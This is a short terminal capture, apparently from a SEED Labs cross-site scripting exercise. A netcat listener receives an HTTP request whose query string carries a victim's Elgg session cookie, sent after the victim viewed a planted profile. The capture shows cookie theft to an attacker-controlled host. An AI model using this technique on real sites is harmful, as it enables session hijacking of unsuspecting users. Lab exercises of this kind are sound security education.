 [04/03/23]seed@VM:~/Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 33494
GET /?c=Elgg%3Dpkq5m1eiag30duldq393fog7lv HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/boby